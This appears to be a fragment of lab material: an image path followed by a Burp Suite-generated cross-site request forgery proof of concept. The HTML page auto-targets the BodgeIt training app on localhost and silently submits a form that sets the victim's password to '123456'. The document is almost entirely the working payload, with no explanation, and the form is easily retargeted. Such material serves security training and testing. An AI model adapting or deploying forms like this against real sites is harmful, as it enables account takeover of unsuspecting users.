 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost:8888/bodgeit/password.jsp" method="GET">
6 <input type="hidden" name="password1" value="123456" />
7 <input type="hidden" name="password2" value="123456" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12